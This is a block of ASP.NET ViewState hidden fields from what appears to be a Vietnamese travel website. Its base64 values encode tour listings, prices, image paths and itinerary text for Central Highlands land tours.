<input type="hidden" name="__VIEWSTATE1095" id="__VIEWSTATE1095" value="cy9GaWxlcy9oYV9uZ3V5ZW5fbWFuZ19kZW5fN19X" />
<input type="hidden" name="__VIEWSTATE1096" id="__VIEWSTATE1096" value="UktBUy5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDto" />
<input type="hidden" name="__VIEWSTATE1097" id="__VIEWSTATE1097" value="ZWlnaHQ6MTk1cHgnICBib3JkZXI9MD5DbGFuZC10" />
<input type="hidden" name="__VIEWSTATE1098" id="__VIEWSTATE1098" value="b3VyLXRheS1uZ3V5ZW4tZ2lhLWxhaS1tYW5nLWRl" />
<input type="hidden" name="__VIEWSTATE1099" id="__VIEWSTATE1099" value="bi1uZ2EtMy1kb25nLWR1b25nLTMtbmdheS0yLWRl" />
<input type="hidden" name="__VIEWSTATE1100" id="__VIEWSTATE1100" value="bVZMQU5EIFRPVVIgVMOCWSBOR1VZw4pOOiBHSUEg" />
<input type="hidden" name="__VIEWSTATE1101" id="__VIEWSTATE1101" value="TEFJIC0gTcSCTkcgxJBFTiAtIE5Hw4MgMyDEkMOU" />
<input type="hidden" name="__VIEWSTATE1102" id="__VIEWSTATE1102" value="TkcgRMavxqBOR8K3IDMgTkfDgFkgMiDEkMOKTQBD" />
<input type="hidden" name="__VIEWSTATE1103" id="__VIEWSTATE1103" value="bGFuZC10b3VyLXRheS1uZ3V5ZW4tZ2lhLWxhaS1t" />
<input type="hidden" name="__VIEWSTATE1104" id="__VIEWSTATE1104" value="YW5nLWRlbi1uZ2EtMy1kb25nLWR1b25nLTMtbmdh" />
<input type="hidden" name="__VIEWSTATE1105" id="__VIEWSTATE1105" value="eS0yLWRlbVZMQU5EIFRPVVIgVMOCWSBOR1VZw4pO" />
<input type="hidden" name="__VIEWSTATE1106" id="__VIEWSTATE1106" value="OiBHSUEgTEFJIC0gTcSCTkcgxJBFTiAtIE5Hw4Mg" />
<input type="hidden" name="__VIEWSTATE1107" id="__VIEWSTATE1107" value="MyDEkMOUTkcgRMavxqBOR8K3IDMgTkfDgFkgMiDE" />
<input type="hidden" name="__VIEWSTATE1108" id="__VIEWSTATE1108" value="kMOKTVZMQU5EIFRPVVIgVMOCWSBOR1VZw4pOOiBH" />
<input type="hidden" name="__VIEWSTATE1109" id="__VIEWSTATE1109" value="SUEgTEFJIC0gTcSCTkcgxJBFTiAtIE5Hw4MgMyDE" />
<input type="hidden" name="__VIEWSTATE1110" id="__VIEWSTATE1110" value="kMOUTkcgRMavxqBOR8K3IDMgTkfDgFkgMiDEkMOK" />
<input type="hidden" name="__VIEWSTATE1111" id="__VIEWSTATE1111" value="TRBHacOhOjIsNjAwLDAwMMSRCTIsODAwLDAwMCE8" />
<input type="hidden" name="__VIEWSTATE1112" id="__VIEWSTATE1112" value="c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi03JTwvc3Bh" />
<input type="hidden" name="__VIEWSTATE1113" id="__VIEWSTATE1113" value="bj5kAgYPZBYCZg8VDC9sYW5kLXRvdXItZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE1114" id="__VIEWSTATE1114" value="ay1naWEtbGFpLWtvbi10dW0tbWFuZy1kZW4tNG4z" />
<input type="hidden" name="__VIEWSTATE1115" id="__VIEWSTATE1115" value="ZD1MQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lB" />
<input type="hidden" name="__VIEWSTATE1116" id="__VIEWSTATE1116" value="IExBSSAtIEtPTiBUVU0gLSBNxIJORyDEkEVOIDRO" />
<input type="hidden" name="__VIEWSTATE1117" id="__VIEWSTATE1117" value="M8SQ6QE8aW1nICAgYWx0PSJMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE1118" id="__VIEWSTATE1118" value="uq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0g" />
<input type="hidden" name="__VIEWSTATE1119" id="__VIEWSTATE1119" value="LSBNxIJORyDEkEVOIDROM8SQIiAgdGl0bGU9IkxB" />
<input type="hidden" name="__VIEWSTATE1120" id="__VIEWSTATE1120" value="TkQgVE9VUiDEkOG6rksgTOG6rksgLSBHSUEgTEFJ" />
<input type="hidden" name="__VIEWSTATE1121" id="__VIEWSTATE1121" value="IC0gS09OIFRVTSAtIE3Egk5HIMSQRU4gNE4zxJAi" />
<input type="hidden" name="__VIEWSTATE1122" id="__VIEWSTATE1122" value="ICAgIHNyYz0nL3VwbG9hZHMvX3RodW1icy9GaWxl" />
<input type="hidden" name="__VIEWSTATE1123" id="__VIEWSTATE1123" value="cy9ob2ElMjAxLmpwZycgc3R5bGU9J3dpZHRoOjI3" />
<input type="hidden" name="__VIEWSTATE1124" id="__VIEWSTATE1124" value="MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0wPi9s" />
<input type="hidden" name="__VIEWSTATE1125" id="__VIEWSTATE1125" value="YW5kLXRvdXItZGFrLWxhay1naWEtbGFpLWtvbi10" />
<input type="hidden" name="__VIEWSTATE1126" id="__VIEWSTATE1126" value="dW0tbWFuZy1kZW4tNG4zZD1MQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE1127" id="__VIEWSTATE1127" value="uq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0g" />
<input type="hidden" name="__VIEWSTATE1128" id="__VIEWSTATE1128" value="LSBNxIJORyDEkEVOIDROM8SQAC9sYW5kLXRvdXIt" />
<input type="hidden" name="__VIEWSTATE1129" id="__VIEWSTATE1129" value="ZGFrLWxhay1naWEtbGFpLWtvbi10dW0tbWFuZy1k" />
<input type="hidden" name="__VIEWSTATE1130" id="__VIEWSTATE1130" value="ZW4tNG4zZD1MQU5EIFRPVVIgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE1131" id="__VIEWSTATE1131" value="IC0gR0lBIExBSSAtIEtPTiBUVU0gLSBNxIJORyDE" />
<input type="hidden" name="__VIEWSTATE1132" id="__VIEWSTATE1132" value="kEVOIDROM8SQPUxBTkQgVE9VUiDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE1133" id="__VIEWSTATE1133" value="rksgLSBHSUEgTEFJIC0gS09OIFRVTSAtIE3Egk5H" />
<input type="hidden" name="__VIEWSTATE1134" id="__VIEWSTATE1134" value="IMSQRU4gNE4zxJAQR2nDoTozLDA1MCwwMDDEkQkz" />
<input type="hidden" name="__VIEWSTATE1135" id="__VIEWSTATE1135" value="LDIwMCwwMDAhPHNwYW4gY2xhc3M9InNhbGUtb2Zm" />
<input type="hidden" name="__VIEWSTATE1136" id="__VIEWSTATE1136" value="Ij4tNSU8L3NwYW4+ZAIHD2QWAmYPFQwmbGFuZC10" />
<input type="hidden" name="__VIEWSTATE1137" id="__VIEWSTATE1137" value="b3VyLWRhay1sYWstZ2lhLWxhaS1rb24tdHVtLTRu" />
<input type="hidden" name="__VIEWSTATE1138" id="__VIEWSTATE1138" value="M2QwTEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJ" />
<input type="hidden" name="__VIEWSTATE1139" id="__VIEWSTATE1139" value="QSBMQUkgLSBLT04gVFVNIDROM8SQ8QE8aW1nICAg" />
<input type="hidden" name="__VIEWSTATE1140" id="__VIEWSTATE1140" value="YWx0PSJMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0g" />
<input type="hidden" name="__VIEWSTATE1141" id="__VIEWSTATE1141" value="R0lBIExBSSAtIEtPTiBUVU0gNE4zxJAiICB0aXRs" />
<input type="hidden" name="__VIEWSTATE1142" id="__VIEWSTATE1142" value="ZT0iTEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJ" />
<input type="hidden" name="__VIEWSTATE1143" id="__VIEWSTATE1143" value="QSBMQUkgLSBLT04gVFVNIDROM8SQIiAgICBzcmM9" />
<input type="hidden" name="__VIEWSTATE1144" id="__VIEWSTATE1144" value="Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvTmclQzMl" />
<input type="hidden" name="__VIEWSTATE1145" id="__VIEWSTATE1145" value="QTMlMjA2JTIwdiVFMSVCQiU4MSUyMCVDNCU5MSVD" />
<input type="hidden" name="__VIEWSTATE1146" id="__VIEWSTATE1146" value="MyVBQW0uanBnJyBzdHlsZT0nd2lkdGg6MjcwcHg7" />
<input type="hidden" name="__VIEWSTATE1147" id="__VIEWSTATE1147" value="aGVpZ2h0OjE5NXB4JyAgYm9yZGVyPTA+JmxhbmQt" />
<input type="hidden" name="__VIEWSTATE1148" id="__VIEWSTATE1148" value="dG91ci1kYWstbGFrLWdpYS1sYWkta29uLXR1bS00" />
<input type="hidden" name="__VIEWSTATE1149" id="__VIEWSTATE1149" value="bjNkMExBTkQgVE9VUiDEkOG6rksgTOG6rksgLSBH" />
<input type="hidden" name="__VIEWSTATE1150" id="__VIEWSTATE1150" value="SUEgTEFJIC0gS09OIFRVTSA0TjPEkAAmbGFuZC10" />
<input type="hidden" name="__VIEWSTATE1151" id="__VIEWSTATE1151" value="b3VyLWRhay1sYWstZ2lhLWxhaS1rb24tdHVtLTRu" />
<input type="hidden" name="__VIEWSTATE1152" id="__VIEWSTATE1152" value="M2QwTEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJ" />
<input type="hidden" name="__VIEWSTATE1153" id="__VIEWSTATE1153" value="QSBMQUkgLSBLT04gVFVNIDROM8SQMExBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE1154" id="__VIEWSTATE1154" value="UiDEkOG6rksgTOG6rksgLSBHSUEgTEFJIC0gS09O" />
<input type="hidden" name="__VIEWSTATE1155" id="__VIEWSTATE1155" value="IFRVTSA0TjPEkBBHacOhOjIsOTUwLDAwMMSRCTMs" />
<input type="hidden" name="__VIEWSTATE1156" id="__VIEWSTATE1156" value="MTUwLDAwMCE8c3BhbiBjbGFzcz0ic2FsZS1vZmYi" />
<input type="hidden" name="__VIEWSTATE1157" id="__VIEWSTATE1157" value="Pi02JTwvc3Bhbj5kAggPZBYCZg8VDCZsYW5kLXRv" />
<input type="hidden" name="__VIEWSTATE1158" id="__VIEWSTATE1158" value="dXItZGFrLWxhay1naWEtbGFpLWtvbi10dW0tNW40" />
<input type="hidden" name="__VIEWSTATE1159" id="__VIEWSTATE1159" value="ZDBMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lB" />
<input type="hidden" name="__VIEWSTATE1160" id="__VIEWSTATE1160" value="IExBSSAtIEtPTiBUVU0gNU40xJDQATxpbWcgICBh" />
<input type="hidden" name="__VIEWSTATE1161" id="__VIEWSTATE1161" value="bHQ9IkxBTkQgVE9VUiDEkOG6rksgTOG6rksgLSBH" />
<input type="hidden" name="__VIEWSTATE1162" id="__VIEWSTATE1162" value="SUEgTEFJIC0gS09OIFRVTSA1TjTEkCIgIHRpdGxl" />
<input type="hidden" name="__VIEWSTATE1163" id="__VIEWSTATE1163" value="PSJMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lB" />
<input type="hidden" name="__VIEWSTATE1164" id="__VIEWSTATE1164" value="IExBSSAtIEtPTiBUVU0gNU40xJAiICAgIHNyYz0n" />
<input type="hidden" name="__VIEWSTATE1165" id="__VIEWSTATE1165" value="L3VwbG9hZHMvX3RodW1icy9GaWxlcy9obyUyMGxh" />
<input type="hidden" name="__VIEWSTATE1166" id="__VIEWSTATE1166" value="ay5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWln" />
<input type="hidden" name="__VIEWSTATE1167" id="__VIEWSTATE1167" value="aHQ6MTk1cHgnICBib3JkZXI9MD4mbGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE1168" id="__VIEWSTATE1168" value="LWRhay1sYWstZ2lhLWxhaS1rb24tdHVtLTVuNGQw" />
<input type="hidden" name="__VIEWSTATE1169" id="__VIEWSTATE1169" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJQSBM" />
<input type="hidden" name="__VIEWSTATE1170" id="__VIEWSTATE1170" value="QUkgLSBLT04gVFVNIDVONMSQACZsYW5kLXRvdXIt" />
<input type="hidden" name="__VIEWSTATE1171" id="__VIEWSTATE1171" value="ZGFrLWxhay1naWEtbGFpLWtvbi10dW0tNW40ZDBM" />
<input type="hidden" name="__VIEWSTATE1172" id="__VIEWSTATE1172" value="QU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lBIExB" />
<input type="hidden" name="__VIEWSTATE1173" id="__VIEWSTATE1173" value="SSAtIEtPTiBUVU0gNU40xJAwTEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE1174" id="__VIEWSTATE1174" value="4bquSyBM4bquSyAtIEdJQSBMQUkgLSBLT04gVFVN" />
<input type="hidden" name="__VIEWSTATE1175" id="__VIEWSTATE1175" value="IDVONMSQEEdpw6E6Myw1NTAsMDAwxJEJMyw3NTAs" />
<input type="hidden" name="__VIEWSTATE1176" id="__VIEWSTATE1176" value="MDAwITxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+LTUl" />
<input type="hidden" name="__VIEWSTATE1177" id="__VIEWSTATE1177" value="PC9zcGFuPmQCCQ9kFgJmDxUMHWxhbmQtdG91ci1k" />
<input type="hidden" name="__VIEWSTATE1178" id="__VIEWSTATE1178" value="YWstbGFrLWRhLWxhdC00bjNkKUxBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1179" id="__VIEWSTATE1179" value="kOG6rksgTOG6rksgLSDEkMOAIEzhuqBUIDROM8SQ" />
<input type="hidden" name="__VIEWSTATE1180" id="__VIEWSTATE1180" value="4gE8aW1nICAgYWx0PSJMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE1181" id="__VIEWSTATE1181" value="IEzhuq5LIC0gxJDDgCBM4bqgVCA0TjPEkCIgIHRp" />
<input type="hidden" name="__VIEWSTATE1182" id="__VIEWSTATE1182" value="dGxlPSJMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0g" />
<input type="hidden" name="__VIEWSTATE1183" id="__VIEWSTATE1183" value="xJDDgCBM4bqgVCA0TjPEkCIgICAgc3JjPScvdXBs" />
<input type="hidden" name="__VIEWSTATE1184" id="__VIEWSTATE1184" value="b2Fkcy9fdGh1bWJzL0ZpbGVzL1RodW5nJTIwbCVD" />
<input type="hidden" name="__VIEWSTATE1185" id="__VIEWSTATE1185" value="NSVBOW5nJTIwdCVDMyVBQ25oJTIweSVDMyVBQXUu" />
<input type="hidden" name="__VIEWSTATE1186" id="__VIEWSTATE1186" value="anBnJyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0" />
<input type="hidden" name="__VIEWSTATE1187" id="__VIEWSTATE1187" value="OjE5NXB4JyAgYm9yZGVyPTA+HWxhbmQtdG91ci1k" />
<input type="hidden" name="__VIEWSTATE1188" id="__VIEWSTATE1188" value="YWstbGFrLWRhLWxhdC00bjNkKUxBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1189" id="__VIEWSTATE1189" value="kOG6rksgTOG6rksgLSDEkMOAIEzhuqBUIDROM8SQ" />
<input type="hidden" name="__VIEWSTATE1190" id="__VIEWSTATE1190" value="AB1sYW5kLXRvdXItZGFrLWxhay1kYS1sYXQtNG4z" />
<input type="hidden" name="__VIEWSTATE1191" id="__VIEWSTATE1191" value="ZClMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gxJDD" />
<input type="hidden" name="__VIEWSTATE1192" id="__VIEWSTATE1192" value="gCBM4bqgVCA0TjPEkClMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE1193" id="__VIEWSTATE1193" value="IEzhuq5LIC0gxJDDgCBM4bqgVCA0TjPEkBBHacOh" />
<input type="hidden" name="__VIEWSTATE1194" id="__VIEWSTATE1194" value="OjMsMjUwLDAwMMSRCTMsNDAwLDAwMCE8c3BhbiBj" />
<input type="hidden" name="__VIEWSTATE1195" id="__VIEWSTATE1195" value="bGFzcz0ic2FsZS1vZmYiPi00JTwvc3Bhbj5kAggP" />
<input type="hidden" name="__VIEWSTATE1196" id="__VIEWSTATE1196" value="ZBYEZg8VAhtkaWNoLXZ1LWNoby10aHVlLXhlLWR1" />
<input type="hidden" name="__VIEWSTATE1197" id="__VIEWSTATE1197" value="LWxpY2giROG7ikNIIFbhu6QgQ0hPIFRIVcOKIFhF" />
<input type="hidden" name="__VIEWSTATE1198" id="__VIEWSTATE1198" value="IERVIEzhu4pDSGQCAQ8WAh8BZmQCAg9kFgJmDxYC" />
<input type="hidden" name="__VIEWSTATE1199" id="__VIEWSTATE1199" value="HwFmZAIDDxYCHwFmZAIBD2QWAmYPFgIfAAV7PGxp" />
<input type="hidden" name="__VIEWSTATE1200" id="__VIEWSTATE1200" value="PjxhIGhyZWY9Ii9zYW4tcGhhbS5odG1sIj5T4bqj" />
<input type="hidden" name="__VIEWSTATE1201" id="__VIEWSTATE1201" value="biBwaOG6qW08L2E+PC9saT48bGk+PGEgaHJlZj0i" />
<input type="hidden" name="__VIEWSTATE1202" id="__VIEWSTATE1202" value="bGFuZC10b3VyLWRhay1sYWstMTA1Ny5odG1sIj5M" />
<input type="hidden" name="__VIEWSTATE1203" id="__VIEWSTATE1203" value="QU5EIFRPVVIgxJDhuq5LIEzhuq5LPC9hPjwvbGk+" />
<input type="hidden" name="__VIEWSTATE1204" id="__VIEWSTATE1204" value="ZAICD2QWAmYPZBYCZg9kFhJmDxYCHwAFFkxBTkQg" />
<input type="hidden" name="__VIEWSTATE1205" id="__VIEWSTATE1205" value="VE9VUiDEkOG6rksgTOG6rktkAgEPFgIfAAU2TEFO" />
<input type="hidden" name="__VIEWSTATE1206" id="__VIEWSTATE1206" value="RCBUT1VSIMSQxILMgUsgTMSCzIFLIC0gUEjDmiBZ" />
<input type="hidden" name="__VIEWSTATE1207" id="__VIEWSTATE1207" value="w4pOIC0gUVVZIE5IxqBOIDROM8SQZAICDxYCHwBl" />
<input type="hidden" name="__VIEWSTATE1208" id="__VIEWSTATE1208" value="ZAIDDxYCHwAFCzMsNjAwLDAwMMSRZAIEDxYCHwBl" />
<input type="hidden" name="__VIEWSTATE1209" id="__VIEWSTATE1209" value="ZAIGDxYCHwAF4oABPHAgc3R5bGU9InRleHQtYWxp" />
<input type="hidden" name="__VIEWSTATE1210" id="__VIEWSTATE1210" value="Z246IGNlbnRlcjsiPjxzcGFuIHN0eWxlPSJmb250" />
<input type="hidden" name="__VIEWSTATE1211" id="__VIEWSTATE1211" value="LXNpemU6MjBweDsiPjxzcGFuIHN0eWxlPSJjb2xv" />
<input type="hidden" name="__VIEWSTATE1212" id="__VIEWSTATE1212" value="cjojRkYwMDAwOyI+PHN0cm9uZz48ZW0+TEFORCBU" />
<input type="hidden" name="__VIEWSTATE1213" id="__VIEWSTATE1213" value="T1VSIMSQ4bquSyBM4bquSyAtIFBIVcyBIFnDik4g" />
<input type="hidden" name="__VIEWSTATE1214" id="__VIEWSTATE1214" value="LSBRVVkgTkjGoE48L2VtPjwvc3Ryb25nPjwvc3Bh" />
<input type="hidden" name="__VIEWSTATE1215" id="__VIEWSTATE1215" value="bj48L3NwYW4+PC9wPg0KDQo8cCBzdHlsZT0idGV4" />
<input type="hidden" name="__VIEWSTATE1216" id="__VIEWSTATE1216" value="dC1hbGlnbjogY2VudGVyOyI+PHNwYW4gc3R5bGU9" />
<input type="hidden" name="__VIEWSTATE1217" id="__VIEWSTATE1217" value="ImNvbG9yOiNGRjAwMDA7Ij48c3BhbiBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1218" id="__VIEWSTATE1218" value="Zm9udC1zaXplOjE0cHg7Ij48c3Ryb25nPjxlbT4o" />
<input type="hidden" name="__VIEWSTATE1219" id="__VIEWSTATE1219" value="VGjhu51pIGdpYW46IDQgbmfDoHkgMyDEkcOqbSwg" />
<input type="hidden" name="__VIEWSTATE1220" id="__VIEWSTATE1220" value="UGjGsMahbmcgdGnhu4duIDogxJBpIHbDoCB24buB" />
<input type="hidden" name="__VIEWSTATE1221" id="__VIEWSTATE1221" value="IGLhurFuZyDDtHTDtCk8L2VtPjwvc3Ryb25nPjwv" />
<input type="hidden" name="__VIEWSTATE1222" id="__VIEWSTATE1222" value="c3Bhbj48L3NwYW4+PC9wPg0KDQo8cCBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1223" id="__VIEWSTATE1223" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPiZuYnNwOzwv" />
<input type="hidden" name="__VIEWSTATE1224" id="__VIEWSTATE1224" value="cD4NCg0KPHAgc3R5bGU9InRleHQtYWxpZ246IGp1" />
<input type="hidden" name="__VIEWSTATE1225" id="__VIEWSTATE1225" value="c3RpZnk7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXpl" />
<input type="hidden" name="__VIEWSTATE1226" id="__VIEWSTATE1226" value="OjE0cHg7Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAw" />
<input type="hidden" name="__VIEWSTATE1227" id="__VIEWSTATE1227" value="MDBGRjsiPjxzdHJvbmc+PHU+TmfDoHkgMSZuYnNw" />
<input type="hidden" name="__VIEWSTATE1228" id="__VIEWSTATE1228" value="OzogU8OibiBCYXkgJm5kYXNoOyBI4buTIEzhuq9r" />
<input type="hidden" name="__VIEWSTATE1229" id="__VIEWSTATE1229" value="ICZuZGFzaDsgQnXDtG4gTWEgVGh14buZdCAoxIJu" />
<input type="hidden" name="__VIEWSTATE1230" id="__VIEWSTATE1230" value="IHRyxrBhLCB04buRaSk8L3U+PC9zdHJvbmc+PC9z" />
<input type="hidden" name="__VIEWSTATE1231" id="__VIEWSTATE1231" value="cGFuPjwvc3Bhbj48L3A+DQoNCjxwIHN0eWxlPSJ0" />
<input type="hidden" name="__VIEWSTATE1232" id="__VIEWSTATE1232" value="ZXh0LWFsaWduOiBqdXN0aWZ5OyI+PHNwYW4gc3R5" />
<input type="hidden" name="__VIEWSTATE1233" id="__VIEWSTATE1233" value="bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNwYW4gc3R5" />
<input type="hidden" name="__VIEWSTATE1234" id="__VIEWSTATE1234" value="bGU9ImNvbG9yOiMwMDAwRkY7Ij48c3Ryb25nPjx1" />
<input type="hidden" name="__VIEWSTATE1235" id="__VIEWSTATE1235" value="PkJ14buVaSBzw6FuZzwvdT48L3N0cm9uZz48c3Ry" />
<input type="hidden" name="__VIEWSTATE1236" id="__VIEWSTATE1236" value="b25nPjombmJzcDsgPC9zdHJvbmc+WGUgdsOgIDxz" />
<input type="hidden" name="__VIEWSTATE1237" id="__VIEWSTATE1237" value="dHJvbmc+SERWIDwvc3Ryb25nPsSRw7NuIFF1w70g" />
<input type="hidden" name="__VIEWSTATE1238" id="__VIEWSTATE1238" value="a2jDoWNoIHThuqFpIDxzdHJvbmc+U8OibiBCYXkg" />
<input type="hidden" name="__VIEWSTATE1239" id="__VIEWSTATE1239" value="QnXDtG4gTWEgVGh14buZdDwvc3Ryb25nPiwga2jh" />
<input type="hidden" name="__VIEWSTATE1240" id="__VIEWSTATE1240" value="u59pIGjDoG5oIMSRaSA8c3Ryb25nPkjhu5MgTMSD" />
<input type="hidden" name="__VIEWSTATE1241" id="__VIEWSTATE1241" value="aywgPC9zdHJvbmc+xJHhur9uIG7GoWksIFF1w70g" />
<input type="hidden" name="__VIEWSTATE1242" id="__VIEWSTATE1242" value="a2jDoWNoIGTDuW5nIGPGoW0gdHLGsGEsIHRoxrDh" />
<input type="hidden" name="__VIEWSTATE1243" id="__VIEWSTATE1243" value="u59uZyB0aOG7qWMgxJHhurdjIHPhuqNuIDxzdHJv" />
<input type="hidden" name="__VIEWSTATE1244" id="__VIEWSTATE1244" value="bmc+SOG7kyBM4bqvazwvc3Ryb25nPiwgdOG7sSBk" />
<input type="hidden" name="__VIEWSTATE1245" id="__VIEWSTATE1245" value="byBuZ2jhu4kgbmfGoWkuPC9zcGFuPjwvc3Bhbj48" />
<input type="hidden" name="__VIEWSTATE1246" id="__VIEWSTATE1246" value="L3A+DQoNCjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBq" />
<input type="hidden" name="__VIEWSTATE1247" id="__VIEWSTATE1247" value="dXN0aWZ5OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6" />
<input type="hidden" name="__VIEWSTATE1248" id="__VIEWSTATE1248" value="ZToxNHB4OyI+PHNwYW4gc3R5bGU9ImNvbG9yOiMw" />
<input type="hidden" name="__VIEWSTATE1249" id="__VIEWSTATE1249" value="MDAwRkY7Ij4mbmJzcDs8c3Ryb25nPjx1PkJ14buV" />
<input type="hidden" name="__VIEWSTATE1250" id="__VIEWSTATE1250" value="aSBjaGnhu4F1OjwvdT48L3N0cm9uZz4gUXXDvSBr" />
<input type="hidden" name="__VIEWSTATE1251" id="__VIEWSTATE1251" value="aMOhY2ggdGhhbSBxdWFuIDxzdHJvbmc+QnXDtG4g" />
<input type="hidden" name="__VIEWSTATE1252" id="__VIEWSTATE1252" value="SnVuPC9zdHJvbmc+ICZuZGFzaDsgbeG7mXQgdHJv" />
<input type="hidden" name="__VIEWSTATE1253" id="__VIEWSTATE1253" value="bmcgbmjhu69uZyBCdcO0biBsw6BuZyBjw7JuIGzG" />
<input type="hidden" name="__VIEWSTATE1254" id="__VIEWSTATE1254" value="sHUgZ2nhu68gxJHGsOG7o2MgbsOpdCB0cnV54buB" />
<input type="hidden" name="__VIEWSTATE1255" id="__VIEWSTATE1255" value="biB0aOG7kW5nIGPhu6dhIMSR4buTbmcgYsOgbyA8" />
<input type="hidden" name="__VIEWSTATE1256" id="__VIEWSTATE1256" value="c3Ryb25nPk0mcnNxdW87TsO0bmcsIMOKIMSQw6o8" />
<input type="hidden" name="__VIEWSTATE1257" id="__VIEWSTATE1257" value="L3N0cm9uZz4uIFF1w70ga2jDoWNoIHThu7EgZG8g" />
<input type="hidden" name="__VIEWSTATE1258" id="__VIEWSTATE1258" value="bmfhu5NpIHRodXnhu4FuIMSR4buZYyBt4buZYyBj" />
<input type="hidden" name="__VIEWSTATE1259" id="__VIEWSTATE1259" value="aGnDqm0gbmfGsOG7oW5nIHbhursgxJHhurlwIDxz" />
<input type="hidden" name="__VIEWSTATE1260" id="__VIEWSTATE1260" value="dHJvbmc+SOG7kyBM4bqvaywgY8aw4buhaSB2b2kg" />
<input type="hidden" name="__VIEWSTATE1261" id="__VIEWSTATE1261" value="ZOG6oW8gY2jGoWkgYnXDtG4gbMOgbmc8L3N0cm9u" />
<input type="hidden" name="__VIEWSTATE1262" id="__VIEWSTATE1262" value="Zz4uIFF1w70ga2jDoWNoIGto4bufaSBow6BuaCB2" />
<input type="hidden" name="__VIEWSTATE1263" id="__VIEWSTATE1263" value="4buBIDxzdHJvbmc+QnXDtG4gTWEgVGh14buZdC4g" />
<input type="hidden" name="__VIEWSTATE1264" id="__VIEWSTATE1264" value="PC9zdHJvbmc+UXXDvSBraMOhY2ggZMO5bmcgY8ah" />
<input type="hidden" name="__VIEWSTATE1265" id="__VIEWSTATE1265" value="bSB04buRaS4gWGUgxJHGsGEgUXXDvSBraMOhY2gg" />
<input type="hidden" name="__VIEWSTATE1266" id="__VIEWSTATE1266" value="duG7gSBuaOG6rW4gcGjDsm5nIGtow6FjaCBz4bqh" />
<input type="hidden" name="__VIEWSTATE1267" id="__VIEWSTATE1267" value="biBuZ2jhu4kgbmfGoWkuPC9zcGFuPjwvc3Bhbj48" />
<input type="hidden" name="__VIEWSTATE1268" id="__VIEWSTATE1268" value="L3A+DQoNCjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBq" />
<input type="hidden" name="__VIEWSTATE1269" id="__VIEWSTATE1269" value="dXN0aWZ5OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6" />
<input type="hidden" name="__VIEWSTATE1270" id="__VIEWSTATE1270" value="ZToxNHB4OyI+PHNwYW4gc3R5bGU9ImNvbG9yOiMw" />
<input type="hidden" name="__VIEWSTATE1271" id="__VIEWSTATE1271" value="MDAwRkY7Ij48c3Ryb25nPjx1PkJ14buVaSB04buR" />
<input type="hidden" name="__VIEWSTATE1272" id="__VIEWSTATE1272" value="aTo8L3U+PC9zdHJvbmc+Jm5ic3A7IFF1w70ga2jD" />
<input type="hidden" name="__VIEWSTATE1273" id="__VIEWSTATE1273" value="oWNoIHThu7EgZG8uPC9zcGFuPjwvc3Bhbj48L3A+" />
<input type="hidden" name="__VIEWSTATE1274" id="__VIEWSTATE1274" value="DQoNCjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBqdXN0" />
<input type="hidden" name="__VIEWSTATE1275" id="__VIEWSTATE1275" value="aWZ5OyI+Jm5ic3A7PC9wPg0KDQo8cCBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1276" id="__VIEWSTATE1276" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1277" id="__VIEWSTATE1277" value="eWxlPSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1278" id="__VIEWSTATE1278" value="eWxlPSJjb2xvcjojMDAwMEZGOyI+PHN0cm9uZz48" />
<input type="hidden" name="__VIEWSTATE1279" id="__VIEWSTATE1279" value="dT5OZ8OgeSAyJm5ic3A7OiBUaMOhYyBEcmF5IE51" />
<input type="hidden" name="__VIEWSTATE1280" id="__VIEWSTATE1280" value="ciAmbmRhc2g7IEJ1w7RuIMSQw7RuICZuZGFzaDsg" />
<input type="hidden" name="__VIEWSTATE1281" id="__VIEWSTATE1281" value="QnXDtG4gTWEgVGh14buZdCAoxIJuIHPDoW5nLCB0" />
